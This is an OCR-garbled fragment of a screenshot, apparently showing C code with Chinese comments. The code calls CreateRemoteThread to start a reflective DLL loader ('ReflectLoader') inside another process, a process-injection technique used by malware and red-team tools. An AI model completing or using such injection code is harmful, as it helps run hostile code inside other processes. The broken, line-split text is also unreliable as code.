
句柄
NULL,
// 默认安全
属性
0,
// 默认堆栈
大小
(LPTHREAD_START_ROUTINE)pReflectLoader,
// ReflectLoader 地址
pDll,
// 参数：
DLL 的基址
0,
// 默认创建
标志
NULL
// 不需要线
程 ID
);
if
(!hThread) {
printf
(
"\n[-] CreateRemoteThread